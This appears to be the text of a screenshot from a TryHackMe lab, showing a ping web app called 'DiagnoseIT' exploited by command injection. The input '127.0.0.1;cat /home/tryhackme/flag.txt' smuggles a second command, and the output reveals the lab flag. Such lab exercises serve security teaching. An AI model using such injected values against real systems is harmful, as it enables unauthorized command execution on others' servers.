 DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1;cat /home/tryhackme/flag.txt
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms 64 bytes from 127.0.0.1:
icmp_seq=2 ttl=64 time=0.035 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.034 ms 64 bytes from 127.0.0.1: icmp_seq=4
ttl=64 time=0.036 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3069ms rtt min/avg
/max/mdev = 0.018/0.030/0.036/0.007 ms THM{COMMAND_INJECTION_COMPLETE}